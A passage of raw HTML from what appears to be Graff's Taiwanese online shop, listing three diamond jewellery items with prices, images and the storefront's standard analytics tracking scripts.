/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP008_RGP008", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP008_RGP008">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP008_RGP008"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Mini Pendant&quot;,&quot;id&quot;:&quot;RGP008_RGP008&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;163000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Mini Pendant&quot;,&quot;id&quot;:&quot;RGP008_RGP008&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;163000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP008_RGP008" />
        <meta itemprop="description" content="圓形鑽石十字吊墜" />
        <meta itemprop="name" content="圓形鑽石十字吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw662b3c1e/sfcc-graff-staging/R/G/P/0/0/RGP008_GP58065_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="163000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-mini-pendant/RGP008_RGP008.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="04f681ac8a9b036e716a6744ae" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP008_RGP008"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP008_RGP008"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-mini-pendant/RGP008_RGP008.html" aria-label="圓形鑽石十字吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw662b3c1e/sfcc-graff-staging/R/G/P/0/0/RGP008_GP58065_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw662b3c1e/sfcc-graff-staging/R/G/P/0/0/RGP008_GP58065_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw662b3c1e/sfcc-graff-staging/R/G/P/0/0/RGP008_GP58065_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw662b3c1e/sfcc-graff-staging/R/G/P/0/0/RGP008_GP58065_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw662b3c1e/sfcc-graff-staging/R/G/P/0/0/RGP008_GP58065_hero.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石十字吊墜"
            title="圓形鑽石十字吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-mini-pendant/RGP008_RGP008.html" aria-label="圓形鑽石十字吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61878374/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_RGP008_model_2001.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61878374/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_RGP008_model_2001.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61878374/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_RGP008_model_2001.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61878374/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_RGP008_model_2001.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61878374/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_RGP008_model_2001.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石十字吊墜"
            title="圓形鑽石十字吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-mini-pendant/RGP008_RGP008.html" aria-label="圓形鑽石十字吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87a4783b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_GP58190_model_0207.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87a4783b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_GP58190_model_0207.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87a4783b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_GP58190_model_0207.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87a4783b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_GP58190_model_0207.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87a4783b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP008_GP58190_model_0207.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石十字吊墜"
            title="圓形鑽石十字吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-mini-pendant/RGP008_RGP008.html" tabindex="0">圓形鑽石十字吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金，0.05克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="163000">
                    NT$ 163,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN840_RGN840">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN840_RGN840',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN840_RGN840", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN840_RGN840">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN840_RGN840"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;White Oval Diamond Graduated Line Necklace&quot;,&quot;id&quot;:&quot;RGN840_RGN840&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;White Oval Diamond Graduated Line Necklace&quot;,&quot;id&quot;:&quot;RGN840_RGN840&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN840_RGN840" />
        <meta itemprop="description" content="橢圓形漸層鑽石項鏈" />
        <meta itemprop="name" content="橢圓形漸層鑽石項鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a2b32f5/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_web.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4355000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/white-oval-diamond-graduated-line-necklace/RGN840_RGN840.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="874c64bb8431a475b49e47f561" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGN840_RGN840"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGN840_RGN840"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/white-oval-diamond-graduated-line-necklace/RGN840_RGN840.html" aria-label="橢圓形漸層鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a2b32f5/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_web.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a2b32f5/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_web.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a2b32f5/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_web.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a2b32f5/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_web.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a2b32f5/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_web.jpg?sw=800&amp;sh=800"
            alt="橢圓形漸層鑽石項鏈"
            title="橢圓形漸層鑽石項鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/white-oval-diamond-graduated-line-necklace/RGN840_RGN840.html" aria-label="橢圓形漸層鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw54713422/sfcc-graff-staging/R/G/N/8/4/RGN840_GN12386_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw54713422/sfcc-graff-staging/R/G/N/8/4/RGN840_GN12386_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw54713422/sfcc-graff-staging/R/G/N/8/4/RGN840_GN12386_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw54713422/sfcc-graff-staging/R/G/N/8/4/RGN840_GN12386_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw54713422/sfcc-graff-staging/R/G/N/8/4/RGN840_GN12386_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="橢圓形漸層鑽石項鏈"
            title="橢圓形漸層鑽石項鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/white-oval-diamond-graduated-line-necklace/RGN840_RGN840.html" aria-label="橢圓形漸層鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8cc4a6b8/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8cc4a6b8/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8cc4a6b8/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8cc4a6b8/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8cc4a6b8/sfcc-graff-staging/R/G/N/8/4/RGN840_GN11573_Detail.jpg?sw=800&amp;sh=800"
            alt="橢圓形漸層鑽石項鏈"
            title="橢圓形漸層鑽石項鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/white-oval-diamond-graduated-line-necklace/RGN840_RGN840.html" tabindex="0">橢圓形漸層鑽石項鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金, 0.50 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4355000">
                    NT$ 4,355,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB157_RGB157">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB157_RGB157',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB157_RGB157", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB157_RGB157">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB157_RGB157"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;5105000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;5105000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB157_RGB157" />
        <meta itemprop="description" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="name" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5105000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3c2354cbedb66cb83a244e9b02" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB157_RGB157"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB157_RGB157"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
